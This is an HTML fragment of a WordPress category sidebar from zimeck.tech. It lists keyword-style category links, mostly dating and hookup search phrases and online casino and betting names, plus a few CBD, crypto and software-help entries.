	<li class="cat-item cat-item-612"><a href="http://zimeck.tech/index.php/category/az-most-bet/">AZ Most BET</a>
</li>
	<li class="cat-item cat-item-610"><a href="http://zimeck.tech/index.php/category/azerbajany-mostbet/">Azerbajany Mostbet</a>
</li>
	<li class="cat-item cat-item-975"><a href="http://zimeck.tech/index.php/category/bankobet/">Bankobet</a>
</li>
	<li class="cat-item cat-item-784"><a href="http://zimeck.tech/index.php/category/basaribet/">Basaribet</a>
</li>
	<li class="cat-item cat-item-838"><a href="http://zimeck.tech/index.php/category/bc-game-top-562/" title="-">Bc Game Top 562</a>
</li>
	<li class="cat-item cat-item-804"><a href="http://zimeck.tech/index.php/category/bdm-bet-codigo-promocional-432/" title="-">Bdm Bet Codigo Promocional 432</a>
</li>
	<li class="cat-item cat-item-172"><a href="http://zimeck.tech/index.php/category/bella-hadid-dating/">Bella Hadid Dating</a>
</li>
	<li class="cat-item cat-item-496"><a href="http://zimeck.tech/index.php/category/best-adult-dating-site/">Best Adult Dating Site</a>
</li>
	<li class="cat-item cat-item-452"><a href="http://zimeck.tech/index.php/category/best-ambw-dating-site/">Best Ambw Dating Site</a>
</li>
	<li class="cat-item cat-item-407"><a href="http://zimeck.tech/index.php/category/best-asian-dating/">Best Asian Dating</a>
</li>
	<li class="cat-item cat-item-548"><a href="http://zimeck.tech/index.php/category/best-asian-dating-app/">Best Asian Dating App</a>
</li>
	<li class="cat-item cat-item-488"><a href="http://zimeck.tech/index.php/category/best-dating-app-conversation-starters/">Best Dating App Conversation Starters</a>
</li>
	<li class="cat-item cat-item-266"><a href="http://zimeck.tech/index.php/category/best-dating-app-for-finding-cougars/">Best Dating App For Finding Cougars</a>
</li>
	<li class="cat-item cat-item-150"><a href="http://zimeck.tech/index.php/category/best-dating-app-for-free/">Best Dating App For Free</a>
</li>
	<li class="cat-item cat-item-482"><a href="http://zimeck.tech/index.php/category/best-dating-app-for-gays/">Best Dating App For Gays</a>
</li>
	<li class="cat-item cat-item-276"><a href="http://zimeck.tech/index.php/category/best-dating-app-for-seniors/">Best Dating App For Seniors</a>
</li>
	<li class="cat-item cat-item-246"><a href="http://zimeck.tech/index.php/category/best-dating-app-in-chicago/">Best Dating App In Chicago</a>
</li>
	<li class="cat-item cat-item-412"><a href="http://zimeck.tech/index.php/category/best-dating-app-to-meet-trans/">Best Dating App To Meet Trans</a>
</li>
	<li class="cat-item cat-item-53"><a href="http://zimeck.tech/index.php/category/best-dating-apps/">Best Dating Apps</a>
</li>
	<li class="cat-item cat-item-58"><a href="http://zimeck.tech/index.php/category/best-dating-apps-and-sites/">Best Dating Apps And Sites</a>
</li>
	<li class="cat-item cat-item-225"><a href="http://zimeck.tech/index.php/category/best-dating-apps-for-asian/">Best Dating Apps For Asian</a>
</li>
	<li class="cat-item cat-item-110"><a href="http://zimeck.tech/index.php/category/best-dating-apps-for-hook-ups/">Best Dating Apps For Hook Ups</a>
</li>
	<li class="cat-item cat-item-367"><a href="http://zimeck.tech/index.php/category/best-dating-apps-for-hooking-up-in-mumbai/">Best Dating Apps For Hooking Up In Mumbai</a>
</li>
	<li class="cat-item cat-item-211"><a href="http://zimeck.tech/index.php/category/best-dating-apps-for-hookups/">Best Dating Apps For Hookups</a>
</li>
	<li class="cat-item cat-item-460"><a href="http://zimeck.tech/index.php/category/best-dating-apps-for-serious-relationships/">Best Dating Apps For Serious Relationships</a>
</li>
	<li class="cat-item cat-item-99"><a href="http://zimeck.tech/index.php/category/best-dating-apps-for-women-over-50/">Best Dating Apps For Women Over 50</a>
</li>
	<li class="cat-item cat-item-419"><a href="http://zimeck.tech/index.php/category/best-dating-apps-in-colorado-springs/">Best Dating Apps In Colorado Springs</a>
</li>
	<li class="cat-item cat-item-497"><a href="http://zimeck.tech/index.php/category/best-dating-apps-over-50/">Best Dating Apps Over 50</a>
</li>
	<li class="cat-item cat-item-584"><a href="http://zimeck.tech/index.php/category/best-dating-chat/">Best Dating Chat</a>
</li>
	<li class="cat-item cat-item-583"><a href="http://zimeck.tech/index.php/category/best-dating-chats/">Best Dating Chats</a>
</li>
	<li class="cat-item cat-item-231"><a href="http://zimeck.tech/index.php/category/best-dating-free-website/">Best Dating Free Website</a>
</li>
	<li class="cat-item cat-item-183"><a href="http://zimeck.tech/index.php/category/best-dating-profile-pics/">Best Dating Profile Pics</a>
</li>
	<li class="cat-item cat-item-418"><a href="http://zimeck.tech/index.php/category/best-dating-sims/">Best Dating Sims</a>
</li>
	<li class="cat-item cat-item-587"><a href="http://zimeck.tech/index.php/category/best-dating-site/">Best Dating Site</a>
</li>
	<li class="cat-item cat-item-168"><a href="http://zimeck.tech/index.php/category/best-dating-site-for-over-50/">Best Dating Site For Over 50</a>
</li>
	<li class="cat-item cat-item-586"><a href="http://zimeck.tech/index.php/category/best-dating-sites/">Best Dating Sites</a>
</li>
	<li class="cat-item cat-item-506"><a href="http://zimeck.tech/index.php/category/best-dating-sites-for-christians/">Best Dating Sites For Christians</a>
</li>
	<li class="cat-item cat-item-333"><a href="http://zimeck.tech/index.php/category/best-dating-sites-for-divorcees/">Best Dating Sites For Divorcees</a>
</li>
	<li class="cat-item cat-item-481"><a href="http://zimeck.tech/index.php/category/best-dating-sites-for-over-40-2022/">Best Dating Sites For Over 40 2022</a>
</li>
	<li class="cat-item cat-item-193"><a href="http://zimeck.tech/index.php/category/best-dating-sites-for-over-50-2022/">Best Dating Sites For Over 50 2022</a>
</li>
	<li class="cat-item cat-item-330"><a href="http://zimeck.tech/index.php/category/best-dating-sites-for-over-60/">Best Dating Sites For Over 60</a>
</li>
	<li class="cat-item cat-item-182"><a href="http://zimeck.tech/index.php/category/best-dating-sites-in-the-us/">Best Dating Sites In The Us</a>
</li>
	<li class="cat-item cat-item-564"><a href="http://zimeck.tech/index.php/category/best-dating-websites/">Best Dating Websites</a>
</li>
	<li class="cat-item cat-item-476"><a href="http://zimeck.tech/index.php/category/best-dating-websites-free/">Best Dating Websites Free</a>
</li>
	<li class="cat-item cat-item-159"><a href="http://zimeck.tech/index.php/category/best-free-dating-app/">Best Free Dating App</a>
</li>
	<li class="cat-item cat-item-366"><a href="http://zimeck.tech/index.php/category/best-free-dating-apps-2021/">Best Free Dating Apps 2021</a>
</li>
	<li class="cat-item cat-item-301"><a href="http://zimeck.tech/index.php/category/best-free-dating-site-for-serious-relationships/">Best Free Dating Site For Serious Relationships</a>
</li>
	<li class="cat-item cat-item-265"><a href="http://zimeck.tech/index.php/category/best-free-disabled-dating-sites/">Best Free Disabled Dating Sites</a>
</li>
	<li class="cat-item cat-item-199"><a href="http://zimeck.tech/index.php/category/best-gay-dating-app-2022/">Best Gay Dating App 2022</a>
</li>
	<li class="cat-item cat-item-89"><a href="http://zimeck.tech/index.php/category/best-gay-dating-sites-2022/">Best Gay Dating Sites 2022</a>
</li>
	<li class="cat-item cat-item-582"><a href="http://zimeck.tech/index.php/category/best-hookup-chat/">Best Hookup Chat</a>
</li>
	<li class="cat-item cat-item-580"><a href="http://zimeck.tech/index.php/category/best-hookup-chats/">Best Hookup Chats</a>
</li>
	<li class="cat-item cat-item-57"><a href="http://zimeck.tech/index.php/category/best-hookup-dating/">Best Hookup Dating</a>
</li>
	<li class="cat-item cat-item-208"><a href="http://zimeck.tech/index.php/category/best-hookup-dating-sites-2016/">Best Hookup Dating Sites 2016</a>
</li>
	<li class="cat-item cat-item-577"><a href="http://zimeck.tech/index.php/category/best-hookup-site/">Best Hookup Site</a>
</li>
	<li class="cat-item cat-item-579"><a href="http://zimeck.tech/index.php/category/best-hookup-sites/">Best Hookup Sites</a>
</li>
	<li class="cat-item cat-item-114"><a href="http://zimeck.tech/index.php/category/best-inmate-dating-sites/">Best Inmate Dating Sites</a>
</li>
	<li class="cat-item cat-item-262"><a href="http://zimeck.tech/index.php/category/best-jewish-dating-apps/">Best Jewish Dating Apps</a>
</li>
	<li class="cat-item cat-item-398"><a href="http://zimeck.tech/index.php/category/best-jewish-dating-sites/">Best Jewish Dating Sites</a>
</li>
	<li class="cat-item cat-item-306"><a href="http://zimeck.tech/index.php/category/best-lesbian-dating-sites/">Best Lesbian Dating Sites</a>
</li>
	<li class="cat-item cat-item-395"><a href="http://zimeck.tech/index.php/category/best-milf-dating/">Best Milf Dating</a>
</li>
	<li class="cat-item cat-item-224"><a href="http://zimeck.tech/index.php/category/best-milf-dating-apps/">Best Milf Dating Apps</a>
</li>
	<li class="cat-item cat-item-141"><a href="http://zimeck.tech/index.php/category/best-online-dating-opening-lines/">Best Online Dating Opening Lines</a>
</li>
	<li class="cat-item cat-item-349"><a href="http://zimeck.tech/index.php/category/best-online-dating-pick-up-lines/">Best Online Dating Pick Up Lines</a>
</li>
	<li class="cat-item cat-item-519"><a href="http://zimeck.tech/index.php/category/best-online-european-dating-site/">Best Online European Dating Site</a>
</li>
	<li class="cat-item cat-item-389"><a href="http://zimeck.tech/index.php/category/best-queer-dating-apps/">Best Queer Dating Apps</a>
</li>
	<li class="cat-item cat-item-85"><a href="http://zimeck.tech/index.php/category/best-queer-dating-apps-2022/">Best Queer Dating Apps 2022</a>
</li>
	<li class="cat-item cat-item-170"><a href="http://zimeck.tech/index.php/category/best-queer-dating-site/">Best Queer Dating Site</a>
</li>
	<li class="cat-item cat-item-461"><a href="http://zimeck.tech/index.php/category/best-sex-dating-sites-2015/">Best Sex Dating Sites 2015</a>
</li>
	<li class="cat-item cat-item-421"><a href="http://zimeck.tech/index.php/category/best-speed-dating-questions/">Best Speed Dating Questions</a>
</li>
	<li class="cat-item cat-item-326"><a href="http://zimeck.tech/index.php/category/best-swinger-dating-site/">Best Swinger Dating Site</a>
</li>
	<li class="cat-item cat-item-459"><a href="http://zimeck.tech/index.php/category/best-trans-dating-sites/">Best Trans Dating Sites</a>
</li>
	<li class="cat-item cat-item-742"><a href="http://zimeck.tech/index.php/category/bet-vip-on-line-casino-and-gambling-vip-programs-commitment-bonuses-219/" title="Then call Mostbet PreMatch Odds using the id to get prematch markets/odds.  -">Bet Vip: On-line Casino And Gambling Vip Programs, Commitment Bonuses &#8211; 796</a>
</li>
	<li class="cat-item cat-item-913"><a href="http://zimeck.tech/index.php/category/betgol-online-63/" title="Infelizmente, zero dia não é possível encontrar bônus disponíveis na trampolín. -">Betgol Online 63</a>
</li>
	<li class="cat-item cat-item-624"><a href="http://zimeck.tech/index.php/category/betmotion-brazil/">Betmotion brazil</a>
</li>
	<li class="cat-item cat-item-884"><a href="http://zimeck.tech/index.php/category/betonred-casino-517/" title="BetOnRed garantisce sicurezza con crittografia SSL e protezione dati avanzata. -">Betonred Casino 517</a>
</li>
	<li class="cat-item cat-item-889"><a href="http://zimeck.tech/index.php/category/big-snai-casino-968/" title="Ci avvengono poi gli accordi con il Milan, la Roma, il Torino, la Salernitana e il Palermo. -">Big Snai Casino 968</a>
</li>
	<li class="cat-item cat-item-438"><a href="http://zimeck.tech/index.php/category/biker-dating-sites/">Biker Dating Sites</a>
</li>
	<li class="cat-item cat-item-478"><a href="http://zimeck.tech/index.php/category/bisexual-dating-site/">Bisexual Dating Site</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://zimeck.tech/index.php/category/bitcoin-news/">Bitcoin News</a>
</li>
	<li class="cat-item cat-item-972"><a href="http://zimeck.tech/index.php/category/bizzo-casino/">bizzo casino</a>
</li>
	<li class="cat-item cat-item-611"><a href="http://zimeck.tech/index.php/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-78"><a href="http://zimeck.tech/index.php/category/blossoms-dating/">Blossoms Dating</a>
</li>
	<li class="cat-item cat-item-38"><a href="http://zimeck.tech/index.php/category/body-vitamin-com-ua/">body-vitamin.com.ua</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://zimeck.tech/index.php/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://zimeck.tech/index.php/category/browser-hijacker-removal-guides/">Browser Hijacker Removal Guides</a>
</li>
	<li class="cat-item cat-item-64"><a href="http://zimeck.tech/index.php/category/bst-hookup-sites/">Bst Hookup Sites</a>
</li>
	<li class="cat-item cat-item-811"><a href="http://zimeck.tech/index.php/category/can-i-trade-crypto-on-mt5-604/" title="It supports money pairs, equities, exchange indexes, plus commodities. -">Can I Trade Crypto On Mt5 604</a>
</li>
	<li class="cat-item cat-item-357"><a href="http://zimeck.tech/index.php/category/can-your-friends-see-you-on-facebook-dating/">Can Your Friends See You On Facebook Dating</a>
</li>
	<li class="cat-item cat-item-557"><a href="http://zimeck.tech/index.php/category/caribbean-dating-app/">Caribbean Dating App</a>
</li>
	<li class="cat-item cat-item-971"><a href="http://zimeck.tech/index.php/category/casibom-tr/">casibom tr</a>
</li>
	<li class="cat-item cat-item-67"><a href="http://zimeck.tech/index.php/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-712"><a href="http://zimeck.tech/index.php/category/casino-en-ligne-fr/">casino en ligne fr</a>
</li>
	<li class="cat-item cat-item-715"><a href="http://zimeck.tech/index.php/category/casino-onlina-ca/">casino onlina ca</a>
</li>
	<li class="cat-item cat-item-714"><a href="http://zimeck.tech/index.php/category/casino-online-ar/">casino online ar</a>
</li>
	<li class="cat-item cat-item-716"><a href="http://zimeck.tech/index.php/category/casino-online-it/">casinò online it</a>
</li>
	<li class="cat-item cat-item-747"><a href="http://zimeck.tech/index.php/category/casino-slottica-logowanie-live-blackjack-casino-sites-ireland-651/" title="Yes, a person can win awards redeemable with respect to real cash at Mostbet Casino. -">Casino Slottica Logowanie Live Blackjack Casino Sites Ireland &#8211; 436</a>
</li>
	<li class="cat-item cat-item-969"><a href="http://zimeck.tech/index.php/category/casino-zonder-crucks-netherlands/">casino zonder crucks netherlands</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://zimeck.tech/index.php/category/casinoluxth-org/">casinoluxth.org</a>
</li>
	<li class="cat-item cat-item-718"><a href="http://zimeck.tech/index.php/category/casinos/">casinos</a>
</li>
	<li class="cat-item cat-item-529"><a href="http://zimeck.tech/index.php/category/casual-dating-rules/">Casual Dating Rules</a>
</li>
	<li class="cat-item cat-item-799"><a href="http://zimeck.tech/index.php/category/cbd-oil-for-anxiety-66/" title="Beginnen Sie mit niedrigen Dosen von beidem und erhöhen Sie sie allmählich, während Sie die Reaktionen Ihres Hundes beobachten. -">Cbd Oil For Anxiety 66</a>
</li>
	<li class="cat-item cat-item-959"><a href="http://zimeck.tech/index.php/category/cbd-oil-near-me-186/" title="Zum Beispiel zeigt diese Studie eindeutig den Zusammenhang zwischen dem Cannabinoid System und der Linderung von akuten sowie chronischen Schmerzen. -">Cbd Oil Near Me 186</a>
</li>
	<li class="cat-item cat-item-979"><a href="http://zimeck.tech/index.php/category/celebrita/">celebrita</a>
</li>
	<li class="cat-item cat-item-477"><a href="http://zimeck.tech/index.php/category/channing-tatum-dating/">Channing Tatum Dating</a>
</li>
	<li class="cat-item cat-item-129"><a href="http://zimeck.tech/index.php/category/charmley-dating/">Charmley Dating</a>
</li>
	<li class="cat-item cat-item-82"><a href="http://zimeck.tech/index.php/category/cheating-dating-apps/">Cheating Dating Apps</a>
</li>
	<li class="cat-item cat-item-377"><a href="http://zimeck.tech/index.php/category/cherry-blossom-dating-site-login/">Cherry Blossom Dating Site Login</a>
</li>
	<li class="cat-item cat-item-982"><a href="http://zimeck.tech/index.php/category/china-visa/">china_visa</a>
</li>
	<li class="cat-item cat-item-352"><a href="http://zimeck.tech/index.php/category/christian-free-dating/">Christian Free Dating</a>
</li>
	<li class="cat-item cat-item-598"><a href="http://zimeck.tech/index.php/category/codere-argentina/">Codere Argentina</a>
</li>
	<li class="cat-item cat-item-600"><a href="http://zimeck.tech/index.php/category/codere-italy/">Codere Italy</a>
</li>
	<li class="cat-item cat-item-503"><a href="http://zimeck.tech/index.php/category/cole-sprouse-dating/">Cole Sprouse Dating</a>
</li>
	<li class="cat-item cat-item-281"><a href="http://zimeck.tech/index.php/category/completely-free-dating-sites-for-over-60s/">Completely Free Dating Sites For Over 60s</a>
</li>
	<li class="cat-item cat-item-174"><a href="http://zimeck.tech/index.php/category/conversation-starters-for-couples-dating/">Conversation Starters For Couples Dating</a>
</li>
	<li class="cat-item cat-item-479"><a href="http://zimeck.tech/index.php/category/conversation-starters-online-dating/">Conversation Starters Online Dating</a>
</li>
	<li class="cat-item cat-item-402"><a href="http://zimeck.tech/index.php/category/cougar-dating-sites/">Cougar Dating Sites</a>
</li>
	<li class="cat-item cat-item-507"><a href="http://zimeck.tech/index.php/category/country-single-dating/">Country Single Dating</a>
</li>
	<li class="cat-item cat-item-974"><a href="http://zimeck.tech/index.php/category/crazy-time/">crazy time</a>
</li>
	<li class="cat-item cat-item-83"><a href="http://zimeck.tech/index.php/category/create-dating-app/">Create Dating App</a>
</li>
	<li class="cat-item cat-item-574"><a href="http://zimeck.tech/index.php/category/dads-against-daughters-dating/">Dads Against Daughters Dating</a>
</li>
	<li class="cat-item cat-item-371"><a href="http://zimeck.tech/index.php/category/dangers-of-interracial-dating/">Dangers Of Interracial Dating</a>
</li>
	<li class="cat-item cat-item-346"><a href="http://zimeck.tech/index.php/category/darren-barnet-dating/">Darren Barnet Dating</a>
</li>
	<li class="cat-item cat-item-59"><a href="http://zimeck.tech/index.php/category/dating/">Dating</a>
</li>
	<li class="cat-item cat-item-125"><a href="http://zimeck.tech/index.php/category/dating-a-bartender/">Dating A Bartender</a>
</li>
	<li class="cat-item cat-item-426"><a href="http://zimeck.tech/index.php/category/dating-a-felon/">Dating A Felon</a>
</li>
	<li class="cat-item cat-item-191"><a href="http://zimeck.tech/index.php/category/dating-a-friend-youve-known-for-years/">Dating A Friend You&#039;ve Known For Years</a>
</li>
	<li class="cat-item cat-item-249"><a href="http://zimeck.tech/index.php/category/dating-a-jamaican-man/">Dating A Jamaican Man</a>
</li>
	<li class="cat-item cat-item-120"><a href="http://zimeck.tech/index.php/category/dating-a-mamas-boy/">Dating A Mama&#039;s Boy</a>
</li>
	<li class="cat-item cat-item-97"><a href="http://zimeck.tech/index.php/category/dating-a-man-10-years-younger/">Dating A Man 10 Years Younger</a>
</li>
	<li class="cat-item cat-item-510"><a href="http://zimeck.tech/index.php/category/dating-a-man-who-grew-up-without-a-father/">Dating A Man Who Grew Up Without A Father</a>
</li>
	<li class="cat-item cat-item-444"><a href="http://zimeck.tech/index.php/category/dating-a-person-with-depression/">Dating A Person With Depression</a>
</li>
	<li class="cat-item cat-item-135"><a href="http://zimeck.tech/index.php/category/dating-a-pharmacist/">Dating A Pharmacist</a>
</li>
	<li class="cat-item cat-item-344"><a href="http://zimeck.tech/index.php/category/dating-a-scorpio-man/">Dating A Scorpio Man</a>
</li>
	<li class="cat-item cat-item-132"><a href="http://zimeck.tech/index.php/category/dating-a-sex-addict/">Dating A Sex Addict</a>
</li>
	<li class="cat-item cat-item-92"><a href="http://zimeck.tech/index.php/category/dating-a-woman-with-kids/">Dating A Woman With Kids</a>
</li>
	<li class="cat-item cat-item-140"><a href="http://zimeck.tech/index.php/category/dating-a-younger-woman/">Dating A Younger Woman</a>
</li>
	<li class="cat-item cat-item-254"><a href="http://zimeck.tech/index.php/category/dating-advice-for-men/">Dating Advice For Men</a>
</li>
	<li class="cat-item cat-item-86"><a href="http://zimeck.tech/index.php/category/dating-agency-near-me/">Dating Agency Near Me</a>
</li>
	<li class="cat-item cat-item-462"><a href="http://zimeck.tech/index.php/category/dating-an-aries-man/">Dating An Aries Man</a>
</li>
	<li class="cat-item cat-item-457"><a href="http://zimeck.tech/index.php/category/dating-an-engineer/">Dating An Engineer</a>
</li>
	<li class="cat-item cat-item-588"><a href="http://zimeck.tech/index.php/category/dating-app/">Dating App</a>
</li>
	<li class="cat-item cat-item-536"><a href="http://zimeck.tech/index.php/category/dating-app-for-free/">Dating App For Free</a>
</li>
	<li class="cat-item cat-item-133"><a href="http://zimeck.tech/index.php/category/dating-app-for-parents/">Dating App For Parents</a>
</li>
	<li class="cat-item cat-item-60"><a href="http://zimeck.tech/index.php/category/dating-apps/">Dating Apps</a>
</li>
	<li class="cat-item cat-item-146"><a href="http://zimeck.tech/index.php/category/dating-apps-for-free/">Dating Apps For Free</a>
</li>
	<li class="cat-item cat-item-541"><a href="http://zimeck.tech/index.php/category/dating-apps-for-young-adults/">Dating Apps For Young Adults</a>
</li>
	<li class="cat-item cat-item-127"><a href="http://zimeck.tech/index.php/category/dating-apps-to-meet-rich-guys/">Dating Apps To Meet Rich Guys</a>
</li>
	<li class="cat-item cat-item-553"><a href="http://zimeck.tech/index.php/category/dating-around-season-3/">Dating Around Season 3</a>
</li>
	<li class="cat-item cat-item-230"><a href="http://zimeck.tech/index.php/category/dating-as-a-single-dad/">Dating As A Single Dad</a>
</li>
	<li class="cat-item cat-item-543"><a href="http://zimeck.tech/index.php/category/dating-at-50/">Dating At 50</a>
</li>
	<li class="cat-item cat-item-207"><a href="http://zimeck.tech/index.php/category/dating-celeb/">Dating Celeb</a>
</li>
	<li class="cat-item cat-item-585"><a href="http://zimeck.tech/index.php/category/dating-chat/">Dating Chat</a>
</li>
	<li class="cat-item cat-item-303"><a href="http://zimeck.tech/index.php/category/dating-chemistry/">Dating Chemistry</a>
</li>
	<li class="cat-item cat-item-90"><a href="http://zimeck.tech/index.php/category/dating-divas/">Dating Divas</a>
</li>
	<li class="cat-item cat-item-551"><a href="http://zimeck.tech/index.php/category/dating-down/">Dating Down</a>
</li>
	<li class="cat-item cat-item-162"><a href="http://zimeck.tech/index.php/category/dating-events-near-me/">Dating Events Near Me</a>
</li>
	<li class="cat-item cat-item-417"><a href="http://zimeck.tech/index.php/category/dating-for-4-months/">Dating For 4 Months</a>
</li>
	<li class="cat-item cat-item-446"><a href="http://zimeck.tech/index.php/category/dating-for-autistic-adults/">Dating For Autistic Adults</a>
</li>
	<li class="cat-item cat-item-423"><a href="http://zimeck.tech/index.php/category/dating-for-nerds/">Dating For Nerds</a>
</li>
	<li class="cat-item cat-item-221"><a href="http://zimeck.tech/index.php/category/dating-for-two-months/">Dating For Two Months</a>
</li>
	<li class="cat-item cat-item-499"><a href="http://zimeck.tech/index.php/category/dating-format-message/">Dating Format Message</a>
</li>
	<li class="cat-item cat-item-163"><a href="http://zimeck.tech/index.php/category/dating-game-board-game/">Dating Game Board Game</a>
</li>
	<li class="cat-item cat-item-571"><a href="http://zimeck.tech/index.php/category/dating-game-online/">Dating Game Online</a>
</li>
	<li class="cat-item cat-item-474"><a href="http://zimeck.tech/index.php/category/dating-ice-breaker-questions/">Dating Ice Breaker Questions</a>
</li>
	<li class="cat-item cat-item-408"><a href="http://zimeck.tech/index.php/category/dating-in-2022/">Dating In 2022</a>
</li>
	<li class="cat-item cat-item-192"><a href="http://zimeck.tech/index.php/category/dating-in-college/">Dating In College</a>
</li>
	<li class="cat-item cat-item-248"><a href="http://zimeck.tech/index.php/category/dating-in-las-vegas/">Dating In Las Vegas</a>
</li>
	<li class="cat-item cat-item-450"><a href="http://zimeck.tech/index.php/category/dating-in-london/">Dating In London</a>
</li>
	<li class="cat-item cat-item-322"><a href="http://zimeck.tech/index.php/category/dating-in-miami/">Dating In Miami</a>
</li>
	<li class="cat-item cat-item-566"><a href="http://zimeck.tech/index.php/category/dating-in-the-kitchen/">Dating In The Kitchen</a>
</li>
	<li class="cat-item cat-item-74"><a href="http://zimeck.tech/index.php/category/dating-me-is-like-hinge/">Dating Me Is Like Hinge</a>
</li>
	<li class="cat-item cat-item-236"><a href="http://zimeck.tech/index.php/category/dating-myself/">Dating Myself</a>
</li>
	<li class="cat-item cat-item-464"><a href="http://zimeck.tech/index.php/category/dating-naked-season-3-episodes/">Dating Naked Season 3 Episodes</a>
</li>
	<li class="cat-item cat-item-234"><a href="http://zimeck.tech/index.php/category/dating-online-site/">Dating Online Site</a>
</li>
	<li class="cat-item cat-item-378"><a href="http://zimeck.tech/index.php/category/dating-over-50-when-to-kiss/">Dating Over 50 When To Kiss</a>
</li>
	<li class="cat-item cat-item-305"><a href="http://zimeck.tech/index.php/category/dating-over-60/">Dating Over 60</a>
</li>
	<li class="cat-item cat-item-310"><a href="http://zimeck.tech/index.php/category/dating-photographer/">Dating Photographer</a>
</li>
	<li class="cat-item cat-item-176"><a href="http://zimeck.tech/index.php/category/dating-profile/">Dating Profile</a>
</li>
	<li class="cat-item cat-item-549"><a href="http://zimeck.tech/index.php/category/dating-servce/">Dating Servce</a>
</li>
	<li class="cat-item cat-item-315"><a href="http://zimeck.tech/index.php/category/dating-servive/">Dating Servive</a>
</li>
	<li class="cat-item cat-item-498"><a href="http://zimeck.tech/index.php/category/dating-shows-on-netflix/">Dating Shows On Netflix</a>
</li>
	<li class="cat-item cat-item-227"><a href="http://zimeck.tech/index.php/category/dating-sights/">Dating Sights</a>
</li>
	<li class="cat-item cat-item-468"><a href="http://zimeck.tech/index.php/category/dating-sim/">Dating Sim</a>
</li>
	<li class="cat-item cat-item-565"><a href="http://zimeck.tech/index.php/category/dating-sims/">Dating Sims</a>
</li>
	<li class="cat-item cat-item-576"><a href="http://zimeck.tech/index.php/category/dating-site/">Dating Site</a>
</li>
	<li class="cat-item cat-item-324"><a href="http://zimeck.tech/index.php/category/dating-site-for-professionals/">Dating Site For Professionals</a>
</li>
	<li class="cat-item cat-item-153"><a href="http://zimeck.tech/index.php/category/dating-site-match/">Dating Site Match</a>
</li>
	<li class="cat-item cat-item-387"><a href="http://zimeck.tech/index.php/category/dating-sites-like-doublelist/">Dating Sites Like Doublelist</a>
</li>
	<li class="cat-item cat-item-228"><a href="http://zimeck.tech/index.php/category/dating-software/">Dating Software</a>
</li>
	<li class="cat-item cat-item-356"><a href="http://zimeck.tech/index.php/category/dating-someone-with-anxiety-is-exhausting/">Dating Someone With Anxiety Is Exhausting</a>
</li>
	<li class="cat-item cat-item-403"><a href="http://zimeck.tech/index.php/category/dating-someone-with-ptsd/">Dating Someone With Ptsd</a>
</li>
	<li class="cat-item cat-item-568"><a href="http://zimeck.tech/index.php/category/dating-stages/">Dating Stages</a>
</li>
	<li class="cat-item cat-item-410"><a href="http://zimeck.tech/index.php/category/dating-to-marriage/">Dating To Marriage</a>
</li>
	<li class="cat-item cat-item-247"><a href="http://zimeck.tech/index.php/category/dating-web-sites/">Dating Web Sites</a>
</li>
	<li class="cat-item cat-item-348"><a href="http://zimeck.tech/index.php/category/dating-while-going-through-a-divorce/">Dating While Going Through A Divorce</a>
</li>
	<li class="cat-item cat-item-434"><a href="http://zimeck.tech/index.php/category/dating-with-kids/">Dating With Kids</a>
</li>
	<li class="cat-item cat-item-463"><a href="http://zimeck.tech/index.php/category/dating-without-apps/">Dating Without Apps</a>
</li>
	<li class="cat-item cat-item-709"><a href="http://zimeck.tech/index.php/category/dating-advice/">dating-advice</a>
</li>
	<li class="cat-item cat-item-56"><a href="http://zimeck.tech/index.php/category/default/">Default</a>
</li>
	<li class="cat-item cat-item-94"><a href="http://zimeck.tech/index.php/category/did-chase-stokes-and-madelyn-cline-dating/">Did Chase Stokes And Madelyn Cline Dating</a>
</li>
	<li class="cat-item cat-item-103"><a href="http://zimeck.tech/index.php/category/different-dating-sites/">Different Dating Sites</a>
</li>
	<li class="cat-item cat-item-190"><a href="http://zimeck.tech/index.php/category/discord-dating-servers-13-14/">Discord Dating Servers 13-14</a>
</li>
	<li class="cat-item cat-item-589"><a href="http://zimeck.tech/index.php/category/dll-files/">Dll Files</a>
</li>
	<li class="cat-item cat-item-264"><a href="http://zimeck.tech/index.php/category/drake-dating-2017/">Drake Dating 2017</a>
</li>
	<li class="cat-item cat-item-647"><a href="http://zimeck.tech/index.php/category/ecuadorian-brides/">Ecuadorian Brides</a>
</li>
	<li class="cat-item cat-item-213"><a href="http://zimeck.tech/index.php/category/eden-korean-dating-show/">Eden Korean Dating Show</a>
</li>
	<li class="cat-item cat-item-483"><a href="http://zimeck.tech/index.php/category/elite-dating-app/">Elite Dating App</a>
</li>
	<li class="cat-item cat-item-229"><a href="http://zimeck.tech/index.php/category/emily-ratajkowski-dating-brad-pitt/">Emily Ratajkowski Dating Brad Pitt</a>
</li>
	<li class="cat-item cat-item-386"><a href="http://zimeck.tech/index.php/category/emma-roberts-dating/">Emma Roberts Dating</a>
</li>
	<li class="cat-item cat-item-383"><a href="http://zimeck.tech/index.php/category/emo-dating-apps/">Emo Dating Apps</a>
</li>
	<li class="cat-item cat-item-932"><a href="http://zimeck.tech/index.php/category/energycasino-bonus-43/" title="Według prostu postaw na darmową wersję demo, żeby wskoczyć w świat gier mobilnych. -">Energycasino Bonus 43</a>
</li>
	<li class="cat-item cat-item-285"><a href="http://zimeck.tech/index.php/category/enm-dating-app/">Enm Dating App</a>
</li>
	<li class="cat-item cat-item-590"><a href="http://zimeck.tech/index.php/category/extentions-info/">Extentions Info</a>
</li>
	<li class="cat-item cat-item-372"><a href="http://zimeck.tech/index.php/category/facebook-dating-not-showing-up/">Facebook Dating Not Showing Up</a>
</li>
	<li class="cat-item cat-item-762"><a href="http://zimeck.tech/index.php/category/faq%ef%b8%8fslottica-casinoperguntas-frequentes-no-slottica-casino-655/" title="Jogos como o Mega Moolah e o Wheel of Wishes são reconhecidos internacionalmente.  -">Faq️slottica Casinoperguntas Frequentes No Slottica Casino &#8211; 27</a>
</li>
	<li class="cat-item cat-item-501"><a href="http://zimeck.tech/index.php/category/farmers-dating-app/">Farmers Dating App</a>
</li>
	<li class="cat-item cat-item-355"><a href="http://zimeck.tech/index.php/category/feeld-dating-app/">Feeld Dating App</a>
</li>
	<li class="cat-item cat-item-445"><a href="http://zimeck.tech/index.php/category/femdom-dating/">Femdom Dating</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://zimeck.tech/index.php/category/filipino-women/">filipino women</a>
</li>
